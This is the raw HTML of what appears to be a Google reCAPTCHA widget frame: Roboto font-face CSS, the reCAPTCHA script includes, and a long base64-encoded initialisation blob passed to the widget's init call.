  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_oan_B4K5zegz9lY2Su6Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_oan_B4K5zegz9lY2Su6Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_oan_B4K5zegz9lY2Su6Tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dt23DsExOw7fCncKAMsOKZcKiYU3DjsO7fsOHwp7CtgrCqTxUwqLCvsKjw4XChWPDoT3DhsOQK8K2BUJ4N8KPw4XDpsK0woU5w43Di8OidsO/w6Bwwow7YT/DhcKUw4YhXw59woJSPTLCqy7CqS3ChBlpw4ANXsKcwpnDohprwot0OXbDrzrCl8KHJ1Fzw4EnVMKhwqckRMKRw7ICB13ChWDDvBBbwrfDqMKow5Aiw4d9ExXDrMOTw5PDsxM4wrHCuj/DkcOeGmdSw5JPMsOAw41JFMOCVMKrRsKvwo7CqcK5wr0tLsKQw7suIwXCmwANJHvDmi1Va8K6JMOyNiMfw4hXwq/DhMOBS8ONw4LDjcOEa8O/b8O8V8KRwqnDmF/[base64]/DjMKRwqRdP0bDg35Uw51Uw4LDtHEBw6IDe1VOYGnClyArP8KTJMK1w5JqQ8Ovw6/CgMOIwog5IwbCgcKCw4rDncKXY8K4CzVaLmMCwoAZw7cfw6ViwrzCpSXCvMKfw7sGwqZ0JsOpKw3Cgw1MwrrCucOswo3CgSLCnUUQU8KNYMKMB8Ojd8KRI0/CngcmOSs+X3bDjhtpwozCjsOke8KDw6oAacOWNsKpBsKdTlhWQSRPCy/DsHIuwpRpw6vDp1tqf8KPw63DpcOBKMKMw4xBI08XOcOdwrvChBrDsSDClMOmXXdRwqofwqJ3ecKCTi7ChsOhw7DCgSXCnkRkw4fDo0fDlSrCoCFRwr/DvcOcwrkIw5AbecKGCV7Cq8KOJ8OVwo3Dpx80wp/DrsK4HykSZMOVJGg0ZMOda2DDicKNw5XDimAXHjw7w6nCv8Ovw4towp7DrnLCqQNJw4rCjDFTwrgsRBM6bk/CpsKZw73CqcKcw5g3MAHCpz9gwplnJMKHKcKNwonCpjw9RAzCvVjDmFw7w4Vuw4bDmCtEQlNFasKEw7F6w6JTwoAzw4rDmxDCrTfCtsKWw7DDlEwKZsK/wrrDvTJ6T8OLw47DisKnwqvDklnCkGVhfMOZJsKSPcKkw7fDt8KCLQRawrDCp8OJQ0wzHMKOIA7CjUUHwp1EV3QsQMOZXnXDu13CvcODIMOgcgvCp3coR8KcWMORw6LDrkd1U8OkwqTCh8KcwqjDjjFRw5d/McOWwpQGE3TDlSt/MkBgw4YqwqQVfcOkJAl2PMOlfBTDuWANUsOuw5USw5TCmsOvRsOTw6bDtMKtwrIkXxXCkMKNw6rCklfCikAww5w9w4FUw5bDtmrCtMOnFcKew60fKsKqW8K/[base64]/CnC0Kw6nDvcOLasKUfsKHA1NXw4hUw4FSw5QJAisZd2DCsS3CjsOEMDdfw7TCi8OowqLCvC1Nw4IVwprDqjTDsycAwpvCgMOYDsOBHMKJw512K8Kpwos1wpPCg8KwYDRDZMO4DMKRw4jDqVIAw5QvwpbCh2HChnM6VsKlw5w4woIKIxzDvMOGfn/Dv2Z8R8KDDlTDo2bDsVXDoBJQGMKtNcO7w5vDtsOnw7DCv8KiG8K1wqvClh7DiTjCl3ZewrhZw59owpN3IsKRw5zDocONHcKUwpzChSLDpMK5asOjwr7CgMOpw5LCrsKYw6pYwrIvw4Z1ZgvCgDTDmUgJTcKlXcKAfcKPw5/DnyNYw5MMaznCjwMJw5IfCljDosKswqjDnMKzwpzDtQxFw4rCn8OBKsOfw7lmw4YJMcKFw7J5EsK5wqLDjH7Cq8K4w7rCsC0YEsK/wohqPx7Do8K/J2rDv8O5H3FwdwnDq13CnltCw4IpT8KWecOPw7HCv8K8IWDDnsO/wqHDrcKQw7tMw5N1YsKxwpTCssKgw6rDs2LCgsKuISleSV7DvMOtwpAzLwI6wp/[base64]/DrMOqwroVw4zClmbDqGvDjsKPTMKScjs8GsO8wogmwqvCgTjCiMOtWMOhBA/[base64]/DsMO0fMOyAxrCuz8bG0TDm0HCmsKmf8OWMDQoS2rDt8OHwrXDrwXDnRhswr/CoQnDj8KVw6DDvcKFJsOEw5fCtcKUZhUcB8Kfw6TDlkJ0w7/DgkLDtsKyKRrDjWpPdj82w5/CkErCj8KiwpjCjmFpwpc4w5Vqwownc1zCkFPDgMKIw5nDlMKMRMKqbk1KSyjDjMK/NTfDhwgGwqvCoC1Kw44xRH92BnZwwoTCj8OQAjcNwr/Ct1dJw7sqwpjDlsO9eBXDkcKywr3Cjm/DjgN2w7fCisOZJMObwo/Cn8O6w41DwpB6dcOcLMK6Y8KQwpzCrsKtw6fDpWXCnCnCtsOfFMK/w6zCisKYXsO+woQCQjDCswbDni9xwpbCogtswonCt8OsFMOBJMKQLgfClTbCqMOIPMOuwqd8w7rCqcK9wojDigkYR8OCEn7CsmnCt3zClWrCoFcLwqwHG8KJwo/DnsKcwosVflnCqEJOGFvDicO5QMKQY3Fiw68OU8OIXsOhwrfDjcOXJg/DrsKhwrHDlwRfwqLCh8OqS8OGTcO4GGPCssO3YsKALSQewrgbw6rDkcKmKMKEPMOSwrHCgCXCgQ9aw5fDhwXDtTh0w4rDvDYMwqh2Yj4uw5Ifw7tPE0DDmiTCs8Kiw7fCsT/CtcK/aMOWAUgwK8KFJcKAwqPDq3vCjsONOcKoAzfCncK9wpjDhsKcJCjCpsOrU8K4wrsSwojDtMOcwprCosOmEjXCm3nCvsKPw7IHwqjCv8KrGBAIF39mwrLCv0BmCivCmnFvwonDicKQw7UDB8O9w7hCwoh7wr0fVwzDk8Kow6t3d8KFwr4dQ8KDw6BmwprCkDlDO8KHwr/DlsOww4ZUwpfDgAXDtlc6DhwbbVLDqMKJw6VvfmM1w5rDkcKew6zCjkPCqcKgXUsRwoXDgGwjJsKhwrXCpcOldMO0JcO5wpvDn3d1BlHDpULDr8OPwpLDkUfCusOjCxfCsMK4w7wKWVvCk0jCrS3DtjHDpQ0Qw7LDuXtYbxoqSMKrFycfQy3CscKMRFsPQ8OADcK/wqQZw5tMVcKLOnY3wqjCu8KHGjjDjsK8KsKew697wr0XYglAwozDsD/CoABMw5xOw7QhCsOuwoBXcCHDg8KpQFJvwoXDiMKLwo7Ck8O+wrfCqWXDsDLDo1fDq2HCkcK/WjXDsW46HMOswoNew5zDimfDjcOZYVrDgkDDvcKtRMOYEsK+wqvCk3Qhw4k4wrxaKsKQwolzwpbDmWvCgsKTPWjCqikTZMOcNFTDnTISM29lQ8KXwp/CocOLw51TaHPCksKxaxFIw704MR7DgVbCpcKoRcK3bMOrTMKiw5vCvibDlUvCk8Kgw6FFw5ZJfsKTwoHCtB3DoBPDpXPDi0zDiwzCsH7DhgQJWATDggwCNjF/D8OybC3DsMKKwpvDjMKYwo0VwoAzw6rDpkjCiGV9YcKnOhkcRATChMOTCB/[base64]/YQ/Do8ORGjzDoxB7HsKtw4VvM2p0CxQew4xmw5IfWn4WwpbDkMOqcjTCmxkfVcOleljDrMKBJMOCwqADR33Cp8KBRA/CoMKCB21bVcO+MsK5HMKIw7XCp8Oyw5R1XcOZD8OXw406NEvDpsKnfUbCkxZVwrw8w4RUGFzCo0R4wrMgQTHCmnXCi8OgwpE6w6UnJcKOCsKSWcOyacOcw4rDtMOhw5vCnXEZw598EV5lYigSGMKjd8KHK8K3Q8OVeg89wrgBwpfCm8KEGMK/JsOJwphMR8OjwoMYw6jCvsOvwpVSw4EzwqbDkBsidAjDiMOQJcKHwrvDv8K0OMK5fcOQF23Dh8KOw5jCrzxRwojDjMKTO8ODw5ktW8OZw5/CphFrM0IYwqgWZVvDsHZMw7zCssKiwr5rwqvDiMOMw5PCnMODCyrCqHXCng3DpcK6w6cGSsOBQMK5wotsODXClFbDlGdywoUGADTCgsO5w5/Dkw1wDQVZw7cYwp52wq9cFg3DhkfDvWRJwqlbw6k+w5Rkw7bDqGnDssO1wrrCucKJRiEgw7/DpQrDqcKlwrPCrjbCjWAEcz9qw5/DvQvDsS5aBsOyZsOtw4EnOsOHw6rCkcK3IMOoBXhSaggucMKkVsOKwqdZEB7DrsKvwodxES4awp0fFQ7Dk17Ck24Tw7PDtMKmASXCsyhxdcODPcKOw6XDtQU/[base64]/CmyUlBwH